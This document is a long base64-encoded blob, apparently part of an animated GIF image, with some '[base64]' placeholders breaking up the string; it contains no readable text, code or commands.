AFhBwJgpzXfCa4TC1L/3hoBnfi1Hbcxnu5Bxoa5yOYRoB/4QZFp3sYRRwyA3PgY3BGuXvSNINcdXBACoAaa4RKmk4MZAKnJYfYxW7dlW/dJ3I+hmYz43tshh939oRQenf4sYBhpHNw9WPHpzwUqTvMZ3AYK3mGR4N0d3eFZGs1NYuJBIrWRIRu+YQ/RHveRGhSyne2dHeStndvFFnEQnAO2IvjBnee9nVDFYOftoCatAJ75wSO0TyMiC/RJRuJZ3xpSHyRK4gG1YGTYHygaSxzOobdtH5lVVxWembbp3h6a32FlnLhQHAcyIBgBorjURCESDYv0xOeJGTO2Hv1xXSfeXf8xyDo2I+J0YBlpi5/XneLfjZ8buR8DEuKGLeBW9eFWAWLn2R1y4FIr4sYtOoQYvt8nvpIRNh49yskzjlrjyaDk9ePbxdrleWQ4UhzvaR7mwRrBcRXmYd6dwR3vfd4vjiHZSR8sMZ8BRGRFPsi0raA0NmFP2N7kYaPzdeMfNiTFZeEqdh5Let6q6RJkxMDGyRZuvGSDBAQAIfkEBTIA/wAsAgACAH0CxQAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2pEmOVflo8fDWRxk0WkG49ZVsR41OQRKyGsWsicWalmpUA1cbaopCROoDiVWkxySTTGrGHDsgz75weVHwN+/DyaNCkQ1Ul+rl595MaAVwNuwvqpydUPJUplzrYQoobCg7dwH+BQMXdujrp0czy4eyXLrElxwIBxJXhw4cOGCwNZvNgImKiujLhqLNkVYVeZAEkDZAuNrc+f0YD6Qbo06VA/QqlOrRq16datSY9mHSrcgCcV1JUZcGCAvgHmGtyQ++DGjQqWZs161KKnzN64G1CQpvqD9evYs2/czr279+/gw4v/H0+eI8jzIEWKFKjykUuYMWPKtEk/6E2g+AMJHcrqUQw/[base64]/F4VMlk7DS6SMA+oGUUlk0dSBYbmT1IFWrstpVhGG5/0EhVn7EQckVG3JahlskxoXXXnSpEGxdOTSwQhasxIFJYoTJKFizgwFxI2NgYAUGjo1FZhlmRAKSJJKijfZklU4+KQBt1VGZ2geADJDlEx2uIMQBT+BQJh7ucKGvvu64o4kCONBpSQwvzfsEbgOokKd1C9/JsKAQRyzxxBRXzBChKB1K6kckkWTAUo3699IkQkwy004t4HSTEixryhMqm3LqaX//[base64]/DwhFI15wCWKEMFyiAECjjMYVYynQpXyMKCdKSFEMPY6mbIMaX8o1GRmt3J6KMyTekuDjDjnVX/XPIp94hKKYi60CwQdLwmOjErQENQWB7BKa5MghJqmN7SGuA0uMwFe8Hi3l72goO5UKAJyIrDFZhVGPSpTzDL6pG0fBSH9/[base64]/va5/z+4SUlu/XPbdVQjAGM0QB97U+ACc3CBPmSgFrTAZBeysck2aGGTWsgGBe/RCBFAAyoyUcITrtAmIRhDldhh5XVoydKWuvSlHompLW2JS5I0imBCmF1OaydEYuYumJpSGVWQ6Z8jjioLHJKiWFL1zEnoLGhjqVCCULFOpFGIi9d7i4lKhAOpiZF7N0BjDKIXIzCMYp2YaCdiMGEZ9tHxH2pwK/voF5rR3K+PAoAbbQbK17hlRzVoeIA+muDIJtijD5LcIA5WwQMuMACjFm0DA7Rw0Uxm8AIDgIoQLKGEK5QhaWAgxJ04odIpwfS0qE2txWSYMfTMYqa6xKmkUFafX//+9LYqq2IRA2QoWVUCVkRbalSYujxYTYgqzLQmKmBBITUMh6vay173uCci7uXgBkIwwFgpURi2enedZ13rKFxxjDnyqI5qwKMdFqOCse0xND/Q512h1Ir/[base64]/SbLpI//QdcL8otAWFJjX3gLMBy404s+NOIMwMHCIPphDEwSgrBYk8GBFV3IIh1hGExq1E5YpYQCssEOIPwxiEKfQxKAOtagpQij0/ONYKUk1qs+DS6WsBCY0mU9OavJT3fUEZpkKiqdm5x5zkmqqURxycIdNNOaBhWfPc4OyMJErD/FqRFMDHxij9oAsb/cwaf1yttcaLSAc40ZGQLOaGWNmxtzTSHaVLyiatNcTMgygeArHAuclhFmYwxFDwMMSeMADPMQiFhjI94AJQHCCOxoDGIjFEERQBqnkVAmWGMAAHgEEaqiStBhf6ag3zvGOu1CmMl0KoYZhM425Dngn/8upfmxnCWH+sCewAMpPcGKyHfsHKQOq1VOUOuSeB/epSObULIq2zuV2aFdPm5peThRGvVh7ErCAY5jRuiy1dpet5TWzK8S9ZvZF5r1Kiq98+RcluXn43Ye8DihGESch/[base64]/9f3d2/62TuGLzhmzlvEYR/[base64]/gXweARiGQBkEgA0HwC42AB31wAAawAsuAb47QBRggAUdwBAQnh5WUDQFwD0OAAAPwD7LGMv9wBa8QYpMHYhA4gYZ4iCPmeSbXEcCDYWv/QVs5MUyNJ0ya4hNA1BNBFQi51R9+MBJIISuowDz/YGywIiFfwTNkkSDVtFxKwApFOBzEVyJ34T1TNgClQkzfpW1ImIRZxxhoFgh45G3mthjSIBpoUBrgBxvtdnbuxgmAsDdt1wR40AZBUFG/0HcAYw7QMASJA3hymARdAAOOEADrIAVuOAQbYAMDEAPGFBQs44po0IAN+ICVh4j2eI8ttQKzUHIckxR+sALMAWu+1EMIiIn/UImYqImaaBNCcXM2BYqIQootmHtCliq8ZyFVBTNCgArCoVVx4T1j5D16EYQxMAmooAbOt4tUp23VhyOYUCtyFIVj032zUYXo4lfM/+gwnEANFLBAA1AJTVALmvRYACg4mqAJ13gGWpACSbAB3KgJL6AAIqAIGJAGAaiOY8WOQKYETVAG6+aAlFeP+DiWZMlCLbJipgY8MDEQtvMPjedTApE7bhmCSdMTmsiBMoaCnjgSj1BHpRiDgBmD0XRsFCJVZsFsy/[base64]/03WdSIh7Egm8EpAodgOJCmCdAADRuQBo6AAE+wApUQA3zIMkIQA3oQeYNIiNeZpEoaQ+exYrNwaq/Gh494Oy1HTJiIiZryD6zoE/pRRJyIKMNAEjUhkU9lii0YFTVBK6gwChryJoHQFsT3Ft9UXUpHRgcKkMoifaPAoFmkBujDp35afWamBllBTzKpoWEndh3qT4P/tGmOukoCQEKUowQHgAfCIAwUFZv8J5vUOEFtIAFD4A5RkAYbMKMKdw8eRX+fsAwHMAwVwo6chUZFGgoYlwv0uKS4mqvloUuvA6Rvp5be2QJSWgkthxMt0xMHeWNxcJ6aCBQz8ymd+DEj4YrBRqZ/eWy8NwlDpywaUgZV0Rb+OTXUNqDbU6AHunxbplZn5acQCqjmw11uRRhZcaEYuj7FmKhVqBqtACXm92H9ukpo8A+UMwBCUAFcMEHVKFkPpqIaFQufGgRcEAUYMAE4QJxRAGkLlwFr+AIrMBbdCZ5cuQKAYKS2equ6erIoux1AurK/2hItIQTfOay5FUwt81Mb/[base64]/QsCnQCxp0CF2gBflmYSmxDQ6kCcugCTfwnpPAFFRBqSuQCXlSsiWLpJTbv/[base64]/4v2zcxgLBEiwBOTL2Ho8orN05H4Egni+nejmmOzFHcxDMKohSKMQkZPWJwRkMFlP/ARQYmUXeygpRB4tZdT16oSJeJRfbQwHHsgItwF1X+8IyzKcwDD/mJq/vI1fLy8OjuajqwhqEiEJy8wOUECddWAuD82+YVMWSFQTucKOJky+H8AsLhgEbpADmMAv4cAEi4A6hlCotoHiAIZ8K8wFqXLKR68bYfLIaEGAs0SUFCLMkEx9SOhN5/BM/REww8w92yccLuR9XESA2lQWVAAuDechCa5/uwchSIcNJA8lKK6e9Mka5i8LWZSwp0cktnEU2GLzVlEVnES06bMM0PIw7kgm2QLY+rD9tM1D6JTfWgQaosEBd2AcYhMsUhHCF1wgKAA05AA2agI4E0H8LNgSa/2CGiMUFmrDFQuge7kEhyucKAkBatqrGmZPNRp2yAlyA/UHAMgGzwiqskViQwoRjI7isCQkUQuEpACIgLdLJtKcz9ey6WaHPj6Cf/RzJ2+SRSzegl5wDmpy4WOSnwwvKdB289BQZ7rO1YDsZk2HRGJ2vrbwuaEdI+QUIm5B+A4AHhvNvuIwBFdUGScAFOGAPmuAIv3AEjAbZSRBwh+AIGiQCrAoVvdbTcaB8V/ADR2rNYnnUrH2dB/APTQDbMgY5mfuImlsJBxAHjFcpfIx6QLR6sKATKBimxeMXwOM4IAwro3h79JkgGywVJ5kWShMI/[base64]/cpy8MC/PUI3g9CcMQV+4VGUBiBMeQT6usT+PCJITE0QxDGrggYyvQBCGw32dwQXQXD3gQD6VQCu5wBgG+AVyQBt6b2ZuNcArXCBuUWcMwC+0JICsRFCtwBUHNCfq7vxiu4YZ+iLH/3Z0EDCk6Nc481p3y0XiBMACwUAZlAAvMqmsEEyBREabMoxQqAZCwgGZmansvaHuBOZk0XiseDHxABqceWXy3G6DAkgO1AOQrcZJGPupFDryYfhbxYwSSUS3DgAlkk0fb8l49rG7isiSkwdEBNTekIaIBlgrJsOb/dg+x4AH20O34sA3p0A3uMARUbJsHfuAI9wv/NgQ4fQMc855SsXsykQWwEApDnQv4ju+sdOj8jogd7p2ZWzAy5s0y4ZZtogbSMRz/8BY3QAENoA5PgCmzlltMLphhAWPAs2U/C4M9N2RnSkWcEhXcalVvurT/WV0h2dbYRXLoNN51TdfLSgna/wIkYBAHw6BmSl4Zz6LsZRt2gc2A0l5+44ILbrACcRLm/D0EeOgO24AP9vDt8RAPjZAGXRAAtYng6f4LhIPTOdACShEWQvgfUZEKrLACamDvgp7v+k5a/d729gjpTt0CA6AEZfAPCe+YLxCVRCAOL3ALItLwDaAGnrUhmF74PrFztgfqwLNdB1KRHY/qzHOfNYGmVUUJO9EWXaTjJ4zy3TMX0uZ2jWIrRP7rdb2s6VQ2hBEIaVY2NF8YRiANFz2acuYagDQa1rE/gq1Xo2AAQiBxSJ/tQ9AIHtAN71AK+LAK9rANeJAGVG/1v4ABvxD9huMI7rAMHaSPxnM8/pEFav9AzWmv9hgHS0KAUOTPSOavD97Rq6+zj6+jjysAEU0QwAE2/[base64]/evaBCDcYr+MPgD3hDgdrU5MCAA/rwnDkTpEssLvFKdXvXzYc9e/EcDUnzq3Qa1EMccXF3IcOKWbFN+ozhZ5j/nxiPssAKlYsTJ9+5hP/m9M/4ceTJlS9n3tw58ybRhQg5UD2yvgH69P178tw78pUrYqwQT37Win+zvv+L0aR9++jxm6ynX9/+ffz59e/n3395CH2mo+4ASwZ4oowKBCKoIIoeMAihqBT6JocJv3ngn4ksogCMBjLS6go1/gFRiWFKMumq8mJgBRZUZnKRJJtsgtEPnXia5BGghqKkElYoKciIqCBMCKGpElLBSIkGyCILnbhy8qOQvvqIkrFQoaQsV8xyBYxA3IjjrLPQkgsMTMA4BpC7AENjzTVBKYwvUO4K5S83PzhsTrzQGMUxfQ5oAo9GYgli0CHw2EYzd97Z/8YefEYb4tE0HnVkUnfwgOaAVGSbzSfbcGNlBTVCIe433zj5wFT/UvUuOmcamcFVWBtpRLvsjBvgH32e2C67W/tctYk+vhD2C0+I/UK85FIUbyWV3LtniC6ghbaLB+Rr4pFrs31EVW679fZbcFOdrrpKBhhAiScOrGDdgdqlIAMGa3FQqaT+aeoBI27IV8MGOBwTDK0aUCOGkkpakrwV/GAlDkr8uMmkgv+RMcaSdIpjkhtb0jGOHsF4UCmmnIrKyCIlKmPJGFpw0quQGJ4yyo8YjgsuV9QKRMt/yVQDEzWAkMaWvdhcE+ighaYTFFt+uBPPH2xBZRZ9GlsB0FgEDf8CgyEugObQdOLZJgRNDnHkENUmXU2TC3Awp4IWZiHJjatm8cONYeRuYhhXRB11VDsLCJe5LFYIHGHCCy88Og/8UVzxAvxpPJnq+sROu8knj+zyAKFrAgcoOve88wrGO2480pdlViULUk/9j9SrtRbbR+Db9m/aa7f99vwGtM5cA9MtA0F1Gqig3QUtoqjBj+nVd/l/NJSrX367LBju25YFymGKjTNAYpxizGmSOCrJGBVMPFJiEiXAoIBeIg/KgWQjncLhiSxmYQmWrlgOaUqQQBILfyNgKYCwcMMk0JKlMTkJE0CwA9GGZgsI2oUvbIKgm/LCpsEw7QeAeJolLJH/Bcm44wxWw8AvhkCPeMSjD/HQhDs0YTazsUYTeOiDOaBhjiZMwm1ZoJsfZjEMN8gtBlkYhdJOtbfffAB3xxmc4Az3xCasIIpNcMbiGOc4f/igOgPq03Uw90XrMEcITdABFMr4OQUgyzjj8cQu3PjGIKzkFqpbnQX+IB8MBEOPe0xCbpb4R0AGknbW2R3v0nWgEABPeMSryD+OZ5B8LQ9fy6MIBfKVJSNYRH0cUkMlslCTYaAoYTEQAiUCQbGa/MMN3JtYSfwAPvFhjHxeQQX4CPKge4UMfhJB0jfoJ54W4E9/Y4ESSFwWh7GUaUsBBEPDJgEGZo5JKF9hICCA9kBb/[base64]/gFBlyLgS6kQREbOEQUPsEF3OLWhTP0mgIUcMMmGIxuP9whbdxAASMyVKEM/aMTIUpR6FLUoo7baHU5el2Q6mAK1TEOIQ8goM6ltHMKcE94KgBT9A6BpnRk3R/mIJ+d9tSnLICdtq5VVPzmt3ZCYM4WCWmJx1hCCefy3e8SVAE1uMsijpwq8iYZSa42wCOWqMQYVaSSEpkIJqEcxrLGwtabSEyt3IPRjMB3sUm0IA7TREULKnGF9SUll03hZV+fkoMGwEZFh7USKnxs2P9RSSzIvBICmblYyMolf0T/BgNlt4nZbGY2ypntS2YBAQoBAEYvx6iEJYKbBdXiYQqr/cUvumBm1ND2tquRoSZmuJAoaEIBuCCYG/zAQ+IGEYiz0I0rjKjQDDb0j4FrRHQNXVHGYdS6Gu2oRz+63e3g6gBnyG4ZxatSKFQBCrtYwTIyjd4qqLc9Q7CpHVMQnwbE16c+7YJ966tfWMeaW/yl9Un/wd/dBaJA5noCuprqVAQr2HhW3Vfz2qWOMng1EGAVAiuc3QRWqESsdUMJStqzLZZQIsPZ094qWVkTt1aiKOjryFzBCguLgKwpJLPQVN6XAxzHgD2sUAJIUMEiVCjhH0qIGWKZLBe4NDNnW4EF/8ZY8UpKGCETmu2mNh3+cCmjIZvaTFNguFxaAyTDHR4IgyrGbM9HPeqeuBWBCNzsATxYKgstwMUNnvA2ufEQiFmwjdtwYwA1vCIUgFaMoJe4pBMcWuhYVPSiPYpdj9aCu12ktKXN+HRMa3rTMZgCqF8qgmXdg72mjs8yVL3qLtRX7PORddnNXh9a3/rW/O1uC/6BVFspdcCwKDCCEhxVCjSPAsXbuzqSoQ5kE3gAgRhwIA4Q1maPkRVCUIn9sJWb2BjHD6h4BCpLYhy2rtIm4RZfJRg2io8EYhJlaEDyaEykI5UM3i+gQBMczzAfs0gJcVCCj+9dWLEsu8gBB1gCL//2iE4pjGGusAPDJ/[base64]/CITKa6XtSUKcwLyK8byd4Img8IiLSZ8YoxdeKhKqgLccuAHXy40qwbc4CATDmr3ZK6xlC4QrATglM0MeoRH/VtgJG3wsn2E+QBAE5NMmQbBDQMgEQYigOrwyvfgmUMAFIWgBAwiBRuACD+A4PFCheEg5N/s+N2vEPugDaDCt6SmxR3AbkyCuPbsNh1EDwcigH+iLP5s/ErC/+yO6/buu/uso7jKOPvkCS3O6ApS6KjiDJhiCBAyGXUiBFGiGrXOvFNCjOfiDCFyGbFGOoMpAZ8TAtDsOtotFAvmHASiQAes1bTwkbqS7ZFMXdiGIY1tBWAgBuSO8r/qqZlMJP1iBlKiN8yuYm/A8EEtCb9setlqrJ/Q8nkAFjRAL9Cm9cYAQkYEf+MEBHHiBGxCC83iEQLA9FglDzxNDZKK98HlI/4zoCtF7w50YC5YpLDJUA1cAgkyorMoqyUzIhHBQycpyOGkoSYcTBGmoLFvQgziJvk00gMlQRJRDuSnwgRVKIaH0gSXgAT6wxFkwkRehESAyAPVTP5obqIMijAu6CzsJhb8xgCyQmK00jk9aErB8IrEcy7EkHfeQjzEaF5LqLn2gRVvENM/[base64]/6AjbFEkgOIZMsINjcIt/[base64]/WJcV5EwXdMEK+J0B+xTBqbaTGM3SRAnzYwWIgZhhiAPssQlV2h7/7ZHH2Hyl8PE8ZAKRewPCo5CXuypILOylB7AE+4kBw0ImH4tDMZw9iqyEr0JUK+kI6byCURiFMdkQCnCFDVGyf3EJVFABYxCBT6CtKEAGIsAFKqEEV5jJl0zJhUODTkADQMAEh8GDWHjPjQs/PADKPtgGHOABHFihDDWH/5wNk8CRt4GbgSIoH3KbOAAEOpG4pLnKbvlK+lgSHlDFiMK/orMuHTiB6JBGtZPFSaMMcA3XcB2CM3iUM4AGIfCEBMRLvMzL9sJRHfWpZjyO2RFSe3XG7wqrI0XSyXwMpeIdKP0dRXqqMkiX72I8dqw2sAQihqWbHhrNHjo41CyJODjC/5vAR8z7tjX9h59AJjmtzduspRZQB6Q4iHv5hiE5yIRIEvaIgUrwquIUw+c8zuUMw3rLSIwAA0eVC4sIT8gaBY74hyHTiRc4hDbgBm5gAAaQgKXVgjTQg2P4KiBQASAAgrMgST/EBAPggTNohDPIrY0DP96aAgWw0HgoWzzIgaRMTTuzs0cAvpn4oSDiIZ+om1mYBGkojKGRk8Ggna/UyuVYEh+g1mrVP/3bqEYTBik6DrL7rsa8HF5ZKnPBDsggJOrYBbtk11Jrr73MUfligx69V9E9TBR1Ow9sTKXyV94RQXUoMCe9QcZDiatoWNK8DZqjG6cU09EMpZNQCRBzA/+eQCVWatOIEbGOPDGX8TGegLHkOQgLOb1dSpKtZIl8o73CkkiLZE7svc6MVJ9JNQtcAIIN4QjPrEhkmrwoYIFdUNpsCII2wICrCQItkAAtUAQFUAd6AxGuCAcsgCBp8AN9OAMkOINDyC3cWkQ8mKEZSjkGxgNc0DCZkBudGNaZmBseispZyIJKAMRviqAfIAx/4BY2BVzvEFzCRbRrta5GkCL0MI7QfdzImNzIpVwZtlwGaKM3yuEU+EVg7GEf1qNiDAYO2CMJOFHkSIXRTeIhlcbp6FZ+fYxzEdruMJctQlh3TJiycsdqs7bSvIoB5RTSPD/bSJgCBbGdCDHNEzH/fISJjDWAcLPISjis8KE3S5Kx540fvUJZLVSBX/[base64]/XB01mJa7m2s9QWIdiWE32EtEyFdY7ndl7nZazX+1JifO4PDqQOI2VMf75Gxkxd6xCQ9yCPUIoNd4wbhgVT2+Chk4i20vQU4KuN/[base64]/KIIuToUepwy+yCAt7JALjUBMsVZwqMjnJmlrEbu3Wm1+NAYmZcZ1ZwNcJ823qlD21B7dRmRld77aCCbfuylvjQHNpmXNrO7bT0lpPq7f/l6G0BUTvGhLu38+cPNCkBKW3ljo5UiDYxprkMjo1qCz54DJzbiB3qnoSDK02CAjE/QFM25mgmXFPYZOOONKzr3YjCKpFhUKrgMYgjeTcaQxKnyIGTASaZtmmaHuS3CgScVoG2YGQwKOllC5+i4AkbtIQYeIIuYABhyIZMbgMG2GQtyIYKd61BCYKq6QKpDgAOj4LW64N7EIZ7QIJY+IV7UISwPoQZGOt8ElsPUIAKMJHY8AlOLLEXMT/bGC4+k4YOxoI6rDhQeFDm6GtlRgKKQoLzOA/DCY/TaQJp9gHRYWxupY4TaFEd2GY8iLpbwIN1fSkbtal3xdEIDIbPFm3/[base64]/wTs7wqolqLRiCW6iADNAEYRCGS6CMe7AMRbiHDSDgsD5gk4tPlIuH4RSoIHqRXzXQDIbru/0ZWwDyyrqLOEGDEBaqJam/iVphKFpsKYqOh48B/2zNKClHj2ZpYRcWArd8uiw3l0b4HKk7AC7ItLoEc5PPy8713L8MuxcW7WZrgcWbhA4UggmQBJt3AUmAAR5UAEPoeUNwgWt582iT7Ud4ABc4+qOvgbddjm2ZV5BuAiJA+qPXg6B/hAu4eqzPeq3HekK3FiEgAKmHAURvgK0v+6tXgUVPdA5cu0hvbP5KALiH+yaGdCEIAKnvAVuLdHlOy0hfvLOMNvLglE/vofGwtsVDbdLGmBuJNppIq4u5vI9eq4vt5Y5lkQKnJRLZsGcTkCcdnvXxK5eu7wbIgtxoAcKbTe3lb4+VSB/ZElbACYftIZ9IMfExgFvgBgjHdk3e5P9rn3BM1gL4lYGr0QIu4IOtnoJzT/4zWHcO74J2f/dXdnGz1gQcyJSriH0gghgTuWA9iwGBstsW+Bltmkk0mSBAWuZ/SPhnhuZW5ChglzeM91GNb9EvmNxsUKkq8IQBOIMvB4gqFgRaKFjwjwWEfxYuZPOHDUQ2XR4JoUhRCCshQlpo5ChkkkYVcOAYGumiyaQmhlaufNTkkctH/5r8q2nT5ssaCXbuhPHyZk2aNHHGVMBz5z8hTZoQMXT0KdSdTVLNVGq1iYujATQ2EXIhKtikV61q1FizLNq0ab8eVStEbFaeLsqKdZu2K0a0GTHGiNHEb4wVw2IMHpZl2DA/MVj/+VnRl1WLyBhZsXoUw4+fYW4McO7s2YCbSXEM/CNdevO/zZ871/RTKQ4qVHFmU8JEqdIsA4NZrViKVt+AEOoqULihAkeO5GpWrHg06XUlJYHiTKdunXqlQJUqUXLlChcs0IjHuylvvrwBWNnWr2fAQEubNu7fM4jfRks2GW04/OJhjocIQWRzhjDCZHPPJfdkg0EQXXRxjyJnbHDGIYdwceGFmmiCBw+pzLJZYuVpZh5ooGXhRhazJHZiZrPM0kImtgACiDSCAIIGKKCggQZQPfr4I5A/ZlFaFgZkcYI/SSq5JJNNFuDPkwVIOSWVU/ZWUwwz9bZCUEJ8oQOYUOjw/8UBwH0BBZppZjPAEFBU4WYVcQoU50AG2ckQng5FxMYGP6VSEVoeCZpRKkWUdGgDFbnAUgIPUJSKTFTV5NI/[base64]/fELaIRvqzytwRG+ypa1115pZXRWC6e7xNc/izWRUWCP9ZVlt4r58Ujsk4Rbomd+TEL/[base64]/xi9C8CseFIIWPESVrgjywN4MhNT9QAGvXRB9nzXy2GVhXU7kQJaCPCUBVAALcfzHbL+gSyoLE+Y3nMLRziyvo5w5H1d4YizlmKZaF0GMdVixXNIWIlHNK0z4XLDI/zAwtSAa4Dzw8x5BPiI6KgDFgNYYAMamNBkJLSBDgxOvy7Yr0AARwjMcc7CLMEw7GwnnrChxCjA4AqLeWc0LCzR/dDjgS+0x4bvQdl8JFCfbHBjFyKogAEy0IUUyCAbwjiigZRIw5xhwIk7GwLQpvgJTVwgHubIwgEacIV8dgwx+CvPiU5kJDGqaBguqhqN1JgJQbRxRnE8a5CKVLYiNWIGbf99q1vjCte30tWtjbgrXvOKVw8sxS9c6hEgwzTIfeHhkG4yx70ssa/FagQahrPTRNipOpiocymWpEgDNqlJOJjCk54VJSlFl4ALTMIiPrJID54iAlZICmyK6p0IAmCssXTlKbqySqn+wTtvpiWZqEqWK3XZPKM8JXlluWYCjpWUAxwvAN375rI0Qsu8RMZZ27IuRiYxiUBstwXaZQxhNJOuzujvfugKIEzy+cJ/zCIVlnjCFRpAgYY2IGAhcGgGKJCBG2SgAf1twANDMFHg7MuifWnBbF6T4Em0ABZXUAMYKOAd7+ACF654ABCugK7xlqgBDGjPDW/4YQyIjAEsoMP/[base64]/5gtEXZ3gUSJqitdKZUIgpWWBoj6Arn0XauZeRYhODMBYolA9NByABUcs9e8VIQFN0JcWqESuuIj51ueFZnIPEeFgZBYIKItbYYVEDMu9CKHy6suzGh3EgAVEWea//DehOqXvgkdjn+Lo9//9jcD7v4vBCeqESbHAMEilJgSKPEPIKig3yp4wIW/YwRc9BsM/xvvJ9qgH/[base64]/kEsAjYgnuTlD16aNQky5lwRfqr6d6ZCFrt8WtfOV13YLnkvMAkFm2PLWjsECgQgm9j3YlKmPt8wBQRP9LaWnL9QhmG7CLZVvMAK5AgfnmV779na9/b3CDcqc7AwzN7/T3m9AKVOCBA+DNwSBTCUvAYhNqoADB/a0CIMSf3/0GwgPAMIx0bdgADZAAiMmUiHWBMLgHC2AANKzYEOxBfaCMDPRUynyYgAiVfMTHgizRg9zDz0zRIZwBFxzCJpiDCPjYLUADNNxABbQA8fmPVg3Qh3hVYhCGz2UC0IUDEcyIIBiDIBzd0SENktgREC6JlOTRHrmNEeqA1QEFIIlJmGj/nRAs0iEJw75oAuFU4WPdiSRNEkQ4ziophRYkGjhthEjYXRGEk9iZ4Y9QmqWJXbb8wyTcROzcBKaxgi0dBeQBXlJwWqipVlnAAPUkQAT8oTLBCukgl1jYhEasQfRARfLYBLIogA1cQCRWUwsogCRKogpkkwUFiw0U2AHM3vVwT1rAngXNHrIEwgFMjBBE2wHsnu/9AywoAQhVRj4dmWaIV9OASAsdnLrAy8LEQQtQVT1lQRO0wBOoQ0L9Q7oJTPZtX37t1w0oVDLol/bt18w9Y0MxVEINAEYcgBLEl4Q9QPzF37/Zn7/hwsDdgCs8grqkCxd82Am4h0xJwA3xDAME/4EH+MAUDAEL7ELK2EfH9dQ9BsGH/WMDxscSxcLMdIFCngFSOaQmZAEOcIE7uAMeKEAfmKA5HAAvFp+KZEFmgGQWsEI40KAd9JuV1cgO8mDY/[base64]/IMSxGLvKcF2eFc7tf/QiSDGLhrfLpKmeKFULzKMZQiQAcRAdtiLGsjX9HVf9u3XulUjf1HjDdRCb/qmb1ZjcVif9hlBcN6AOf6bClTYA/ibOdLfwOECcqqASaXLZmTAxtWQS8mUJ2BAI3igB7hDG3RACnxYAx5kfNRHT6WnfEQgQi5RESkRQ2rgEPzCMvyDJnhgIzhCRV6kD/QBDtyAgO0LcMSA/7SIxlRCOISDCrhCA4BBOACCIAgClbHkGw3FPxwMHcWkHc0kTU6JTZ5AErLSTgrWF6RCH/wkHlhQmxTlQBjlUSZlRDTAZAkBDWhWDTymVLYAATQaDCwbRxBBMXzEP7RAkbqhG37E5h3/RRH0mgpkhJG2IVC8BWYJYgKIAEXwYVvAQFxqRFjSigtQgR1KwT+QKeDZwEbcRCKaihM0jza9xb785b40XmRaUGLyhGRG5mKaItjpGSoOwD8oTE3AgmZKx7OVT2BghqJeRlVlhrUZhsYY3y2iR0oZ0CykRtkEwgO8ABG8wDds3/clVLtpX286YwYE5wNon28+wKoCZy2kKnCm6gPM6jeoQK36mzj+Gy40p/zNH8HhAv7hX7+pAS+qhggwgEAygCfMIwPsGBecAQMEg8bJlHyMTH1Yq8jNRw1V4Hu2AXzCZyy0AQ5kgSMYUSw85Bk4ZAfGQrq2K4W4gwJsAmc82c7t/1wl/[base64]/kO/EZwrxP8AZ5yGZ1TAPWrnDXmCJ2hBRZ4BTYWYTDEAAVxrBV7reY5Mtf6jJ9wQfuSMx+FMEMiAFoyCPmCAt/[base64]/4ieyobVsS3pty9oKBtta1f7BEGIchmK8T1+4CBdD2QqwgiVInwoQgTEggBmb8TIQwS0IwjK8QKpuH6m+ceHG8eLiwOIOjKzW8XEIbnPaceXKH+d27nKKY4VhbnIeAy60AIe5A4gxgAR4AgsEwcq1LjesQ8O57g7RbrVaaw3VUE2JGH1wq8hhwAC8gCd467fCp/KKnH0o6wWARr3OghDAQhlcwRXU8vRF2PRp7x9xrz7MRBM4A9qcAJkVszF7GdKgGXNcQk1KiQ40wvkiYolmHZwZFgOUxSIV5SMdpcYyBCXNAeqkwgawQaJx1qLVbAvQgckqQAvoxEoUaWR4JZBa/6kKcISV/uhbAAVk1AQ64dpTrIMLwICqeTCtZR4Jd0TSzgUMkKkUpCxPOIFbXoDRpmlS8POudVPoNUCB1cQBQK2cOhMB4PBg3qVhKrElGLElHJQSZ60I5wVl0M/aZvH7QNlg0Ot4aHG0SFdGIAaUQdmfHKPA5AARnLEg3MILHLUC5IAK5MBRE4FTu3E0Tl/hrmod33Ee4/Hi/tvkUi5X/2quZi6w8iqG+dsxHMOCXsFnoEcywJRLadwQcAFBMtwls0DD0aPt2i573q5cW6tdl9jIfMEhrMA7BgEqL9E/tvImp+cJyIAE4AFnkFEWTMIVjEIDzGZISTUYgAEv94g+rP/Cm3kA2sjAMY92Mc/CmTHHCbTNM0dzVVSzIOnNJPiDYZ2Bqc2BxcbJLgxBG2yzFtxDCtyJFnRBMNwvRASDpazPP/Sv/3oWOsPAKK3EG0QAo9wsdXNEA/MEALfAde9EBFA0OicFSGxEDnN3VpTOU7TAkiZAjgIeAndEqRBA0ob0H+5sckU04KEe9yxXestFZM4eP7/pmR6AP/dER9NlAkiBYnU0nilWgtPeXVRGoOF0X6yT/Ew4FE9G+KDTWwja9TzBP1DAA9wCESyDGbMxEcxDDnwDU79Aiqd4Joj4iHfqrOaX4yruHQ/Mq0bucWj1VkuuVkMucwqr5fbqgi5oA6j/[base64]/0TCoGJkLHGgeGMZVMDA5IACLMMyCEK/CwIRsDHBw7hTDzzAC7wCCAICMLwCBO4b53Fw5niPR64d48Ae8+o3ZHXlzurlWu4xqEBZfzg7mgZpQMMJxDUD9EIbNMI9yHXDsYDMy3xdV7LuNmAENiA30MyHbbJf71B6vsABwIwSsbKXy2Pu0iOz6kca5MZhVMITzF5GeKMswgJl4/[base64]/pYvZ3S3sEXpTP+mwLSrxFvW+tNw5A1y6WvZRBGchXc74AiTf8vy/8Mix8iZM/wzc8Avw7+5+xNsS/GQeuChyujVe8jlNuDmD8AwAEDhUPBqoweLDgwX8IVRxDeAzXJAMTJx44JCMbN24sgnAJwo2Bxl0sUrAweZKFRgkMWDLQ4lJCF5lDGNwTxjJbyy8sQXL74ukngzZtWOCoEATj0KFCW7Jc6UmCRqkr2wRhcMuAHzcNMqn492//lJI4lVo8YtXia1q1a9m2bathVbJVafXpk+EPb168M1asaKQXcOAC/gYXMFwgS+LDhnUw9tEE8lohQnTogFIZyhcPUDh3htIilZBbUKqQrnJ6WZMhVSywttCElRYLf2ZbeNSkw58/bHaz+ffo0W8hTUwVLx6giZBHF+A0b36hhZDobwzBMXT9ehEKLbijTRudQqEE4xMUasD9H3cV5MmfF/L9PXcR7NlLqZHAhRT2C8SThyGEPimkk24B8oRwgT0R9BuvkAvqc3A8AMlzoYUD1DrggPnoY+8CDNWq8AAEybtAEfZcwFDE8U7EEEMb6FPAEhZlxBDECgccsAWyhGBF/[base64]/48EUDPtJKRoNkQvhnFX1OCAwvD5rwi112ByOssMESW2GxwxqDrIm0hpuMssos06GNWDzjzP+T5JpQoLTTHK6liV1am/i2FCy42II5btNtt96E+4eVJhAwrrgJHlGOOefgaADHC7DDbo3uvPuwhQACRO8r7noIEEfp/pGugf42DEA/F+7bkDwbJCRPQPAmXHo8G1J0AcLxpCgxgQgoYK8GD786QIjwk